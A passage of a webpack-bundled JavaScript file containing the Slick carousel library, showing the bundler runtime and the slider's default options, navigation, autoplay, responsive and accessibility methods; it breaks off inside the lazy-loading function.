/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 3);
/******/ })
/************************************************************************/
/******/ ({

/***/ "./src/js/slick.min.js":
/*!*****************************!*\
  !*** ./src/js/slick.min.js ***!
  \*****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;function _typeof(obj) { if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

!function (i) {
  "use strict";

   true ? !(__WEBPACK_AMD_DEFINE_ARRAY__ = [__webpack_require__(/*! jquery */ "jquery")], __WEBPACK_AMD_DEFINE_FACTORY__ = (i),
				__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?
				(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),
				__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : undefined;
}(function (i) {
  "use strict";

  var e = window.Slick || {};
  (e = function () {
    var e = 0;
    return function (t, o) {
      var s,
          n = this;
      n.defaults = {
        accessibility: !0,
        adaptiveHeight: !1,
        appendArrows: i(t),
        appendDots: i(t),
        arrows: !0,
        asNavFor: null,
        prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
        nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
        autoplay: !1,
        autoplaySpeed: 3e3,
        centerMode: !1,
        centerPadding: "50px",
        cssEase: "ease",
        customPaging: function customPaging(e, t) {
          return i('<button type="button" />').text(t + 1);
        },
        dots: !1,
        dotsClass: "slick-dots",
        draggable: !0,
        easing: "linear",
        edgeFriction: .35,
        fade: !1,
        focusOnSelect: !1,
        focusOnChange: !1,
        infinite: !0,
        initialSlide: 0,
        lazyLoad: "ondemand",
        mobileFirst: !1,
        pauseOnHover: !0,
        pauseOnFocus: !0,
        pauseOnDotsHover: !1,
        respondTo: "window",
        responsive: null,
        rows: 1,
        rtl: !1,
        slide: "",
        slidesPerRow: 1,
        slidesToShow: 1,
        slidesToScroll: 1,
        speed: 500,
        swipe: !0,
        swipeToSlide: !1,
        touchMove: !0,
        touchThreshold: 5,
        useCSS: !0,
        useTransform: !0,
        variableWidth: !1,
        vertical: !1,
        verticalSwiping: !1,
        waitForAnimate: !0,
        zIndex: 1e3
      }, n.initials = {
        animating: !1,
        dragging: !1,
        autoPlayTimer: null,
        currentDirection: 0,
        currentLeft: null,
        currentSlide: 0,
        direction: 1,
        $dots: null,
        listWidth: null,
        listHeight: null,
        loadIndex: 0,
        $nextArrow: null,
        $prevArrow: null,
        scrolling: !1,
        slideCount: null,
        slideWidth: null,
        $slideTrack: null,
        $slides: null,
        sliding: !1,
        slideOffset: 0,
        swipeLeft: null,
        swiping: !1,
        $list: null,
        touchObject: {},
        transformsEnabled: !1,
        unslicked: !1
      }, i.extend(n, n.initials), n.activeBreakpoint = null, n.animType = null, n.animProp = null, n.breakpoints = [], n.breakpointSettings = [], n.cssTransitions = !1, n.focussed = !1, n.interrupted = !1, n.hidden = "hidden", n.paused = !0, n.positionProp = null, n.respondTo = null, n.rowCount = 1, n.shouldClick = !0, n.$slider = i(t), n.$slidesCache = null, n.transformType = null, n.transitionType = null, n.visibilityChange = "visibilitychange", n.windowWidth = 0, n.windowTimer = null, s = i(t).data("slick") || {}, n.options = i.extend({}, n.defaults, o, s), n.currentSlide = n.options.initialSlide, n.originalSettings = n.options, void 0 !== document.mozHidden ? (n.hidden = "mozHidden", n.visibilityChange = "mozvisibilitychange") : void 0 !== document.webkitHidden && (n.hidden = "webkitHidden", n.visibilityChange = "webkitvisibilitychange"), n.autoPlay = i.proxy(n.autoPlay, n), n.autoPlayClear = i.proxy(n.autoPlayClear, n), n.autoPlayIterator = i.proxy(n.autoPlayIterator, n), n.changeSlide = i.proxy(n.changeSlide, n), n.clickHandler = i.proxy(n.clickHandler, n), n.selectHandler = i.proxy(n.selectHandler, n), n.setPosition = i.proxy(n.setPosition, n), n.swipeHandler = i.proxy(n.swipeHandler, n), n.dragHandler = i.proxy(n.dragHandler, n), n.keyHandler = i.proxy(n.keyHandler, n), n.instanceUid = e++, n.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/, n.registerBreakpoints(), n.init(!0);
    };
  }()).prototype.activateADA = function () {
    this.$slideTrack.find(".slick-active").attr({
      "aria-hidden": "false"
    }).find("a, input, button, select").attr({
      tabindex: "0"
    });
  }, e.prototype.addSlide = e.prototype.slickAdd = function (e, t, o) {
    var s = this;
    if ("boolean" == typeof t) o = t, t = null;else if (t < 0 || t >= s.slideCount) return !1;
    s.unload(), "number" == typeof t ? 0 === t && 0 === s.$slides.length ? i(e).appendTo(s.$slideTrack) : o ? i(e).insertBefore(s.$slides.eq(t)) : i(e).insertAfter(s.$slides.eq(t)) : !0 === o ? i(e).prependTo(s.$slideTrack) : i(e).appendTo(s.$slideTrack), s.$slides = s.$slideTrack.children(this.options.slide), s.$slideTrack.children(this.options.slide).detach(), s.$slideTrack.append(s.$slides), s.$slides.each(function (e, t) {
      i(t).attr("data-slick-index", e);
    }), s.$slidesCache = s.$slides, s.reinit();
  }, e.prototype.animateHeight = function () {
    var i = this;

    if (1 === i.options.slidesToShow && !0 === i.options.adaptiveHeight && !1 === i.options.vertical) {
      var e = i.$slides.eq(i.currentSlide).outerHeight(!0);
      i.$list.animate({
        height: e
      }, i.options.speed);
    }
  }, e.prototype.animateSlide = function (e, t) {
    var o = {},
        s = this;
    s.animateHeight(), !0 === s.options.rtl && !1 === s.options.vertical && (e = -e), !1 === s.transformsEnabled ? !1 === s.options.vertical ? s.$slideTrack.animate({
      left: e
    }, s.options.speed, s.options.easing, t) : s.$slideTrack.animate({
      top: e
    }, s.options.speed, s.options.easing, t) : !1 === s.cssTransitions ? (!0 === s.options.rtl && (s.currentLeft = -s.currentLeft), i({
      animStart: s.currentLeft
    }).animate({
      animStart: e
    }, {
      duration: s.options.speed,
      easing: s.options.easing,
      step: function step(i) {
        i = Math.ceil(i), !1 === s.options.vertical ? (o[s.animType] = "translate(" + i + "px, 0px)", s.$slideTrack.css(o)) : (o[s.animType] = "translate(0px," + i + "px)", s.$slideTrack.css(o));
      },
      complete: function complete() {
        t && t.call();
      }
    })) : (s.applyTransition(), e = Math.ceil(e), !1 === s.options.vertical ? o[s.animType] = "translate3d(" + e + "px, 0px, 0px)" : o[s.animType] = "translate3d(0px," + e + "px, 0px)", s.$slideTrack.css(o), t && setTimeout(function () {
      s.disableTransition(), t.call();
    }, s.options.speed));
  }, e.prototype.getNavTarget = function () {
    var e = this,
        t = e.options.asNavFor;
    return t && null !== t && (t = i(t).not(e.$slider)), t;
  }, e.prototype.asNavFor = function (e) {
    var t = this.getNavTarget();
    null !== t && "object" == _typeof(t) && t.each(function () {
      var t = i(this).slick("getSlick");
      t.unslicked || t.slideHandler(e, !0);
    });
  }, e.prototype.applyTransition = function (i) {
    var e = this,
        t = {};
    !1 === e.options.fade ? t[e.transitionType] = e.transformType + " " + e.options.speed + "ms " + e.options.cssEase : t[e.transitionType] = "opacity " + e.options.speed + "ms " + e.options.cssEase, !1 === e.options.fade ? e.$slideTrack.css(t) : e.$slides.eq(i).css(t);
  }, e.prototype.autoPlay = function () {
    var i = this;
    i.autoPlayClear(), i.slideCount > i.options.slidesToShow && (i.autoPlayTimer = setInterval(i.autoPlayIterator, i.options.autoplaySpeed));
  }, e.prototype.autoPlayClear = function () {
    var i = this;
    i.autoPlayTimer && clearInterval(i.autoPlayTimer);
  }, e.prototype.autoPlayIterator = function () {
    var i = this,
        e = i.currentSlide + i.options.slidesToScroll;
    i.paused || i.interrupted || i.focussed || (!1 === i.options.infinite && (1 === i.direction && i.currentSlide + 1 === i.slideCount - 1 ? i.direction = 0 : 0 === i.direction && (e = i.currentSlide - i.options.slidesToScroll, i.currentSlide - 1 == 0 && (i.direction = 1))), i.slideHandler(e));
  }, e.prototype.buildArrows = function () {
    var e = this;
    !0 === e.options.arrows && (e.$prevArrow = i(e.options.prevArrow).addClass("slick-arrow"), e.$nextArrow = i(e.options.nextArrow).addClass("slick-arrow"), e.slideCount > e.options.slidesToShow ? (e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.prependTo(e.options.appendArrows), e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.appendTo(e.options.appendArrows), !0 !== e.options.infinite && e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({
      "aria-disabled": "true",
      tabindex: "-1"
    }));
  }, e.prototype.buildDots = function () {
    var e,
        t,
        o = this;

    if (!0 === o.options.dots) {
      for (o.$slider.addClass("slick-dotted"), t = i("<ul />").addClass(o.options.dotsClass), e = 0; e <= o.getDotCount(); e += 1) {
        t.append(i("<li />").append(o.options.customPaging.call(this, o, e)));
      }

      o.$dots = t.appendTo(o.options.appendDots), o.$dots.find("li").first().addClass("slick-active");
    }
  }, e.prototype.buildOut = function () {
    var e = this;
    e.$slides = e.$slider.children(e.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), e.slideCount = e.$slides.length, e.$slides.each(function (e, t) {
      i(t).attr("data-slick-index", e).data("originalStyling", i(t).attr("style") || "");
    }), e.$slider.addClass("slick-slider"), e.$slideTrack = 0 === e.slideCount ? i('<div class="slick-track"/>').appendTo(e.$slider) : e.$slides.wrapAll('<div class="slick-track"/>').parent(), e.$list = e.$slideTrack.wrap('<div class="slick-list"/>').parent(), e.$slideTrack.css("opacity", 0), !0 !== e.options.centerMode && !0 !== e.options.swipeToSlide || (e.options.slidesToScroll = 1), i("img[data-lazy]", e.$slider).not("[src]").addClass("slick-loading"), e.setupInfinite(), e.buildArrows(), e.buildDots(), e.updateDots(), e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0), !0 === e.options.draggable && e.$list.addClass("draggable");
  }, e.prototype.buildRows = function () {
    var i,
        e,
        t,
        o,
        s,
        n,
        r,
        l = this;

    if (o = document.createDocumentFragment(), n = l.$slider.children(), l.options.rows > 1) {
      for (r = l.options.slidesPerRow * l.options.rows, s = Math.ceil(n.length / r), i = 0; i < s; i++) {
        var d = document.createElement("div");

        for (e = 0; e < l.options.rows; e++) {
          var a = document.createElement("div");

          for (t = 0; t < l.options.slidesPerRow; t++) {
            var c = i * r + (e * l.options.slidesPerRow + t);
            n.get(c) && a.appendChild(n.get(c));
          }

          d.appendChild(a);
        }

        o.appendChild(d);
      }

      l.$slider.empty().append(o), l.$slider.children().children().children().css({
        width: 100 / l.options.slidesPerRow + "%",
        display: "inline-block"
      });
    }
  }, e.prototype.checkResponsive = function (e, t) {
    var o,
        s,
        n,
        r = this,
        l = !1,
        d = r.$slider.width(),
        a = window.innerWidth || i(window).width();

    if ("window" === r.respondTo ? n = a : "slider" === r.respondTo ? n = d : "min" === r.respondTo && (n = Math.min(a, d)), r.options.responsive && r.options.responsive.length && null !== r.options.responsive) {
      s = null;

      for (o in r.breakpoints) {
        r.breakpoints.hasOwnProperty(o) && (!1 === r.originalSettings.mobileFirst ? n < r.breakpoints[o] && (s = r.breakpoints[o]) : n > r.breakpoints[o] && (s = r.breakpoints[o]));
      }

      null !== s ? null !== r.activeBreakpoint ? (s !== r.activeBreakpoint || t) && (r.activeBreakpoint = s, "unslick" === r.breakpointSettings[s] ? r.unslick(s) : (r.options = i.extend({}, r.originalSettings, r.breakpointSettings[s]), !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e)), l = s) : (r.activeBreakpoint = s, "unslick" === r.breakpointSettings[s] ? r.unslick(s) : (r.options = i.extend({}, r.originalSettings, r.breakpointSettings[s]), !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e)), l = s) : null !== r.activeBreakpoint && (r.activeBreakpoint = null, r.options = r.originalSettings, !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e), l = s), e || !1 === l || r.$slider.trigger("breakpoint", [r, l]);
    }
  }, e.prototype.changeSlide = function (e, t) {
    var o,
        s,
        n,
        r = this,
        l = i(e.currentTarget);

    switch (l.is("a") && e.preventDefault(), l.is("li") || (l = l.closest("li")), n = r.slideCount % r.options.slidesToScroll != 0, o = n ? 0 : (r.slideCount - r.currentSlide) % r.options.slidesToScroll, e.data.message) {
      case "previous":
        s = 0 === o ? r.options.slidesToScroll : r.options.slidesToShow - o, r.slideCount > r.options.slidesToShow && r.slideHandler(r.currentSlide - s, !1, t);
        break;

      case "next":
        s = 0 === o ? r.options.slidesToScroll : o, r.slideCount > r.options.slidesToShow && r.slideHandler(r.currentSlide + s, !1, t);
        break;

      case "index":
        var d = 0 === e.data.index ? 0 : e.data.index || l.index() * r.options.slidesToScroll;
        r.slideHandler(r.checkNavigable(d), !1, t), l.children().trigger("focus");
        break;

      default:
        return;
    }
  }, e.prototype.checkNavigable = function (i) {
    var e, t;
    if (e = this.getNavigableIndexes(), t = 0, i > e[e.length - 1]) i = e[e.length - 1];else for (var o in e) {
      if (i < e[o]) {
        i = t;
        break;
      }

      t = e[o];
    }
    return i;
  }, e.prototype.cleanUpEvents = function () {
    var e = this;
    e.options.dots && null !== e.$dots && (i("li", e.$dots).off("click.slick", e.changeSlide).off("mouseenter.slick", i.proxy(e.interrupt, e, !0)).off("mouseleave.slick", i.proxy(e.interrupt, e, !1)), !0 === e.options.accessibility && e.$dots.off("keydown.slick", e.keyHandler)), e.$slider.off("focus.slick blur.slick"), !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow && e.$prevArrow.off("click.slick", e.changeSlide), e.$nextArrow && e.$nextArrow.off("click.slick", e.changeSlide), !0 === e.options.accessibility && (e.$prevArrow && e.$prevArrow.off("keydown.slick", e.keyHandler), e.$nextArrow && e.$nextArrow.off("keydown.slick", e.keyHandler))), e.$list.off("touchstart.slick mousedown.slick", e.swipeHandler), e.$list.off("touchmove.slick mousemove.slick", e.swipeHandler), e.$list.off("touchend.slick mouseup.slick", e.swipeHandler), e.$list.off("touchcancel.slick mouseleave.slick", e.swipeHandler), e.$list.off("click.slick", e.clickHandler), i(document).off(e.visibilityChange, e.visibility), e.cleanUpSlideEvents(), !0 === e.options.accessibility && e.$list.off("keydown.slick", e.keyHandler), !0 === e.options.focusOnSelect && i(e.$slideTrack).children().off("click.slick", e.selectHandler), i(window).off("orientationchange.slick.slick-" + e.instanceUid, e.orientationChange), i(window).off("resize.slick.slick-" + e.instanceUid, e.resize), i("[draggable!=true]", e.$slideTrack).off("dragstart", e.preventDefault), i(window).off("load.slick.slick-" + e.instanceUid, e.setPosition);
  }, e.prototype.cleanUpSlideEvents = function () {
    var e = this;
    e.$list.off("mouseenter.slick", i.proxy(e.interrupt, e, !0)), e.$list.off("mouseleave.slick", i.proxy(e.interrupt, e, !1));
  }, e.prototype.cleanUpRows = function () {
    var i,
        e = this;
    e.options.rows > 1 && ((i = e.$slides.children().children()).removeAttr("style"), e.$slider.empty().append(i));
  }, e.prototype.clickHandler = function (i) {
    !1 === this.shouldClick && (i.stopImmediatePropagation(), i.stopPropagation(), i.preventDefault());
  }, e.prototype.destroy = function (e) {
    var t = this;
    t.autoPlayClear(), t.touchObject = {}, t.cleanUpEvents(), i(".slick-cloned", t.$slider).detach(), t.$dots && t.$dots.remove(), t.$prevArrow && t.$prevArrow.length && (t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.remove()), t.$nextArrow && t.$nextArrow.length && (t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.remove()), t.$slides && (t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function () {
      i(this).attr("style", i(this).data("originalStyling"));
    }), t.$slideTrack.children(this.options.slide).detach(), t.$slideTrack.detach(), t.$list.detach(), t.$slider.append(t.$slides)), t.cleanUpRows(), t.$slider.removeClass("slick-slider"), t.$slider.removeClass("slick-initialized"), t.$slider.removeClass("slick-dotted"), t.unslicked = !0, e || t.$slider.trigger("destroy", [t]);
  }, e.prototype.disableTransition = function (i) {
    var e = this,
        t = {};
    t[e.transitionType] = "", !1 === e.options.fade ? e.$slideTrack.css(t) : e.$slides.eq(i).css(t);
  }, e.prototype.fadeSlide = function (i, e) {
    var t = this;
    !1 === t.cssTransitions ? (t.$slides.eq(i).css({
      zIndex: t.options.zIndex
    }), t.$slides.eq(i).animate({
      opacity: 1
    }, t.options.speed, t.options.easing, e)) : (t.applyTransition(i), t.$slides.eq(i).css({
      opacity: 1,
      zIndex: t.options.zIndex
    }), e && setTimeout(function () {
      t.disableTransition(i), e.call();
    }, t.options.speed));
  }, e.prototype.fadeSlideOut = function (i) {
    var e = this;
    !1 === e.cssTransitions ? e.$slides.eq(i).animate({
      opacity: 0,
      zIndex: e.options.zIndex - 2
    }, e.options.speed, e.options.easing) : (e.applyTransition(i), e.$slides.eq(i).css({
      opacity: 0,
      zIndex: e.options.zIndex - 2
    }));
  }, e.prototype.filterSlides = e.prototype.slickFilter = function (i) {
    var e = this;
    null !== i && (e.$slidesCache = e.$slides, e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.filter(i).appendTo(e.$slideTrack), e.reinit());
  }, e.prototype.focusHandler = function () {
    var e = this;
    e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*", function (t) {
      t.stopImmediatePropagation();
      var o = i(this);
      setTimeout(function () {
        e.options.pauseOnFocus && (e.focussed = o.is(":focus"), e.autoPlay());
      }, 0);
    });
  }, e.prototype.getCurrent = e.prototype.slickCurrentSlide = function () {
    return this.currentSlide;
  }, e.prototype.getDotCount = function () {
    var i = this,
        e = 0,
        t = 0,
        o = 0;
    if (!0 === i.options.infinite) {
      if (i.slideCount <= i.options.slidesToShow) ++o;else for (; e < i.slideCount;) {
        ++o, e = t + i.options.slidesToScroll, t += i.options.slidesToScroll <= i.options.slidesToShow ? i.options.slidesToScroll : i.options.slidesToShow;
      }
    } else if (!0 === i.options.centerMode) o = i.slideCount;else if (i.options.asNavFor) for (; e < i.slideCount;) {
      ++o, e = t + i.options.slidesToScroll, t += i.options.slidesToScroll <= i.options.slidesToShow ? i.options.slidesToScroll : i.options.slidesToShow;
    } else o = 1 + Math.ceil((i.slideCount - i.options.slidesToShow) / i.options.slidesToScroll);
    return o - 1;
  }, e.prototype.getLeft = function (i) {
    var e,
        t,
        o,
        s,
        n = this,
        r = 0;
    return n.slideOffset = 0, t = n.$slides.first().outerHeight(!0), !0 === n.options.infinite ? (n.slideCount > n.options.slidesToShow && (n.slideOffset = n.slideWidth * n.options.slidesToShow * -1, s = -1, !0 === n.options.vertical && !0 === n.options.centerMode && (2 === n.options.slidesToShow ? s = -1.5 : 1 === n.options.slidesToShow && (s = -2)), r = t * n.options.slidesToShow * s), n.slideCount % n.options.slidesToScroll != 0 && i + n.options.slidesToScroll > n.slideCount && n.slideCount > n.options.slidesToShow && (i > n.slideCount ? (n.slideOffset = (n.options.slidesToShow - (i - n.slideCount)) * n.slideWidth * -1, r = (n.options.slidesToShow - (i - n.slideCount)) * t * -1) : (n.slideOffset = n.slideCount % n.options.slidesToScroll * n.slideWidth * -1, r = n.slideCount % n.options.slidesToScroll * t * -1))) : i + n.options.slidesToShow > n.slideCount && (n.slideOffset = (i + n.options.slidesToShow - n.slideCount) * n.slideWidth, r = (i + n.options.slidesToShow - n.slideCount) * t), n.slideCount <= n.options.slidesToShow && (n.slideOffset = 0, r = 0), !0 === n.options.centerMode && n.slideCount <= n.options.slidesToShow ? n.slideOffset = n.slideWidth * Math.floor(n.options.slidesToShow) / 2 - n.slideWidth * n.slideCount / 2 : !0 === n.options.centerMode && !0 === n.options.infinite ? n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2) - n.slideWidth : !0 === n.options.centerMode && (n.slideOffset = 0, n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2)), e = !1 === n.options.vertical ? i * n.slideWidth * -1 + n.slideOffset : i * t * -1 + r, !0 === n.options.variableWidth && (o = n.slideCount <= n.options.slidesToShow || !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(i) : n.$slideTrack.children(".slick-slide").eq(i + n.options.slidesToShow), e = !0 === n.options.rtl ? o[0] ? -1 * (n.$slideTrack.width() - o[0].offsetLeft - o.width()) : 0 : o[0] ? -1 * o[0].offsetLeft : 0, !0 === n.options.centerMode && (o = n.slideCount <= n.options.slidesToShow || !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(i) : n.$slideTrack.children(".slick-slide").eq(i + n.options.slidesToShow + 1), e = !0 === n.options.rtl ? o[0] ? -1 * (n.$slideTrack.width() - o[0].offsetLeft - o.width()) : 0 : o[0] ? -1 * o[0].offsetLeft : 0, e += (n.$list.width() - o.outerWidth()) / 2)), e;
  }, e.prototype.getOption = e.prototype.slickGetOption = function (i) {
    return this.options[i];
  }, e.prototype.getNavigableIndexes = function () {
    var i,
        e = this,
        t = 0,
        o = 0,
        s = [];

    for (!1 === e.options.infinite ? i = e.slideCount : (t = -1 * e.options.slidesToScroll, o = -1 * e.options.slidesToScroll, i = 2 * e.slideCount); t < i;) {
      s.push(t), t = o + e.options.slidesToScroll, o += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
    }

    return s;
  }, e.prototype.getSlick = function () {
    return this;
  }, e.prototype.getSlideCount = function () {
    var e,
        t,
        o = this;
    return t = !0 === o.options.centerMode ? o.slideWidth * Math.floor(o.options.slidesToShow / 2) : 0, !0 === o.options.swipeToSlide ? (o.$slideTrack.find(".slick-slide").each(function (s, n) {
      if (n.offsetLeft - t + i(n).outerWidth() / 2 > -1 * o.swipeLeft) return e = n, !1;
    }), Math.abs(i(e).attr("data-slick-index") - o.currentSlide) || 1) : o.options.slidesToScroll;
  }, e.prototype.goTo = e.prototype.slickGoTo = function (i, e) {
    this.changeSlide({
      data: {
        message: "index",
        index: parseInt(i)
      }
    }, e);
  }, e.prototype.init = function (e) {
    var t = this;
    i(t.$slider).hasClass("slick-initialized") || (i(t.$slider).addClass("slick-initialized"), t.buildRows(), t.buildOut(), t.setProps(), t.startLoad(), t.loadSlider(), t.initializeEvents(), t.updateArrows(), t.updateDots(), t.checkResponsive(!0), t.focusHandler()), e && t.$slider.trigger("init", [t]), !0 === t.options.accessibility && t.initADA(), t.options.autoplay && (t.paused = !1, t.autoPlay());
  }, e.prototype.initADA = function () {
    var e = this,
        t = Math.ceil(e.slideCount / e.options.slidesToShow),
        o = e.getNavigableIndexes().filter(function (i) {
      return i >= 0 && i < e.slideCount;
    });
    e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({
      "aria-hidden": "true",
      tabindex: "-1"
    }).find("a, input, button, select").attr({
      tabindex: "-1"
    }), null !== e.$dots && (e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function (t) {
      var s = o.indexOf(t);
      i(this).attr({
        role: "tabpanel",
        id: "slick-slide" + e.instanceUid + t,
        tabindex: -1
      }), -1 !== s && i(this).attr({
        "aria-describedby": "slick-slide-control" + e.instanceUid + s
      });
    }), e.$dots.attr("role", "tablist").find("li").each(function (s) {
      var n = o[s];
      i(this).attr({
        role: "presentation"
      }), i(this).find("button").first().attr({
        role: "tab",
        id: "slick-slide-control" + e.instanceUid + s,
        "aria-controls": "slick-slide" + e.instanceUid + n,
        "aria-label": s + 1 + " of " + t,
        "aria-selected": null,
        tabindex: "-1"
      });
    }).eq(e.currentSlide).find("button").attr({
      "aria-selected": "true",
      tabindex: "0"
    }).end());

    for (var s = e.currentSlide, n = s + e.options.slidesToShow; s < n; s++) {
      e.$slides.eq(s).attr("tabindex", 0);
    }

    e.activateADA();
  }, e.prototype.initArrowEvents = function () {
    var i = this;
    !0 === i.options.arrows && i.slideCount > i.options.slidesToShow && (i.$prevArrow.off("click.slick").on("click.slick", {
      message: "previous"
    }, i.changeSlide), i.$nextArrow.off("click.slick").on("click.slick", {
      message: "next"
    }, i.changeSlide), !0 === i.options.accessibility && (i.$prevArrow.on("keydown.slick", i.keyHandler), i.$nextArrow.on("keydown.slick", i.keyHandler)));
  }, e.prototype.initDotEvents = function () {
    var e = this;
    !0 === e.options.dots && (i("li", e.$dots).on("click.slick", {
      message: "index"
    }, e.changeSlide), !0 === e.options.accessibility && e.$dots.on("keydown.slick", e.keyHandler)), !0 === e.options.dots && !0 === e.options.pauseOnDotsHover && i("li", e.$dots).on("mouseenter.slick", i.proxy(e.interrupt, e, !0)).on("mouseleave.slick", i.proxy(e.interrupt, e, !1));
  }, e.prototype.initSlideEvents = function () {
    var e = this;
    e.options.pauseOnHover && (e.$list.on("mouseenter.slick", i.proxy(e.interrupt, e, !0)), e.$list.on("mouseleave.slick", i.proxy(e.interrupt, e, !1)));
  }, e.prototype.initializeEvents = function () {
    var e = this;
    e.initArrowEvents(), e.initDotEvents(), e.initSlideEvents(), e.$list.on("touchstart.slick mousedown.slick", {
      action: "start"
    }, e.swipeHandler), e.$list.on("touchmove.slick mousemove.slick", {
      action: "move"
    }, e.swipeHandler), e.$list.on("touchend.slick mouseup.slick", {
      action: "end"
    }, e.swipeHandler), e.$list.on("touchcancel.slick mouseleave.slick", {
      action: "end"
    }, e.swipeHandler), e.$list.on("click.slick", e.clickHandler), i(document).on(e.visibilityChange, i.proxy(e.visibility, e)), !0 === e.options.accessibility && e.$list.on("keydown.slick", e.keyHandler), !0 === e.options.focusOnSelect && i(e.$slideTrack).children().on("click.slick", e.selectHandler), i(window).on("orientationchange.slick.slick-" + e.instanceUid, i.proxy(e.orientationChange, e)), i(window).on("resize.slick.slick-" + e.instanceUid, i.proxy(e.resize, e)), i("[draggable!=true]", e.$slideTrack).on("dragstart", e.preventDefault), i(window).on("load.slick.slick-" + e.instanceUid, e.setPosition), i(e.setPosition);
  }, e.prototype.initUI = function () {
    var i = this;
    !0 === i.options.arrows && i.slideCount > i.options.slidesToShow && (i.$prevArrow.show(), i.$nextArrow.show()), !0 === i.options.dots && i.slideCount > i.options.slidesToShow && i.$dots.show();
  }, e.prototype.keyHandler = function (i) {
    var e = this;
    i.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === i.keyCode && !0 === e.options.accessibility ? e.changeSlide({
      data: {
        message: !0 === e.options.rtl ? "next" : "previous"
      }
    }) : 39 === i.keyCode && !0 === e.options.accessibility && e.changeSlide({
      data: {
        message: !0 === e.options.rtl ? "previous" : "next"
      }
    }));
  }, e.prototype.lazyLoad = function () {
    function e(e) {
      i("img[data-lazy]", e).each(function () {
        var e = i(this),
